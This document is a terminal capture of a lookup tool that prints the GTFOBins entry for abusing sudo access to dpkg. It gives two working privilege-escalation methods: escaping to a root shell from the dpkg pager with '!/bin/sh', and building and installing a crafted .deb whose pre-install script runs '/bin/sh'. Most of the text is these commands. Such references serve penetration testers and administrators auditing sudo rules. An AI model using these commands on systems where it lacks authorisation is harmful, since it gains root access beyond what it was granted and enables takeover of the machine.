 ❯ searchbins -b dpkg -f sudo
[+] Binary: dpkg
=============================================================================
===
[*] Function: sudo -> [https://gtfobins.github.io/gtfobins/dpkg/#sudo]
This invokes the default pager, which is likely to be [`less`](/gtfobins/less
/), other functions may apply.
| sudo dpkg -l
| !/bin/sh
It runs an interactive shell using a specially crafted Debian package. Genera
te it with [fpm](https://github.com/jordansissel/fpm) and upload it to the ta
rget.
```
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
```
| sudo dpkg -i x_1.0_all.deb